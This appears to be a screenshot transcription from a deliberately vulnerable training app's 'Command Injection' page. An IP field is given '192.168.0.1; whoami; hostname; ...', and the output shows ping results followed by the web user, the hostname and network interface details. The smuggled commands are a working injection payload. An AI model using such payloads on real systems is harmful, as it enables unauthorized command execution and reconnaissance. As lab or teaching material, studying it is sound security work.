 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.0.1; whoami; hostname; i Submit
PING 192.168.0.1 (192.168.0.1) 56(84) bytes of data.
64 bytes from 192.168.0.1: icmp_seq=1 ttl=62 time=3.42 ms
64 bytes from 192.168.0.1: icmp_seq=2 ttl=62 time=3.54 ms
64 bytes from 192.168.0.1: icmp_seq=3 ttl=62 time=3.40 ms
64 bytes from 192.168.0.1: icmp_seq=4 ttl=62 time=3.65 ms
--- 192.168.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 3.406/3.506/3.655/0.124 ms
www-data
ubuntu18-server
ens32: flags=4163  mtu 1500
inet 192.168.167.67  netmask 255.255.255.0  broadcast 192.168.167.255
inet6 fe80::250:56ff:fe97:5091  prefixlen 64  scopeid 0x20
ether 00:50:56:97:50:91  txqueuelen 1000  (Ethernet)
RX packets 88218  bytes 119570154 (119.5 MB)
RX errors 0  dropped 5  overruns 0  frame 0
TX packets 33339  bytes 3253965 (3.2 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10
loop  txqueuelen 1000  (Local Loopback)
RX packets 993  bytes 76443 (76.4 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 993  bytes 76443 (76.4 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0